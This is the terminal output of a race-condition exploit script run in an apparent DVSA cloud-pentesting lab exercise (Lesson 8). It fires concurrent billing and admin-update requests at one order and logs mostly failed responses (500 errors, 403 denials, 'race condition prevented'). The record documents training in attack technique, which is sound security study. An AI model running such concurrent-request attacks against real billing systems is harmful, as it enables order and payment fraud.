 PS D:\Side-Quest\DVSA-AWS cloud Pentesting\screenshots\Lesson#8> python .\race.py
============================================================
LESSON 8: RACE CONDITION EXPLOIT
============================================================
Target order: 9d4f152d-4381-4dea-91f1-bcf611f0c77a
Sending 10 billing + 10 admin-update requests concurrently...
[BILLING] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[BILLING] Status: 500 – {"message": "Internal server error"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[UPDATE] Status: 403 – {"status":"err","message":"Unauthorized"}
[BILLING] Status: 200 – {"errorMessage":"'list' object has no attribute 'items'","errorType":"AttributeError","stackTrace":[
[BILLING] Status: 200 – {"status":"err","msg":"Order already processed – race condition prevented"}
[BILLING] Status: 200 – {"status":"err","msg":"Order already processed – race condition prevented"}
[BILLING] Status: 200 – {"status":"err","msg":"Order already processed – race condition prevented"}
============================================================
EXPLOIT COMPLETE
============================================================
If any UPDATE request succeeded (200) while BILLING also succeeded,
the order status may have changed inconsistently.
This demonstrates a race condition in the order processing logic.
PS D:\Side-Quest\DVSA-AWS cloud Pentesting\screenshots\Lesson#8>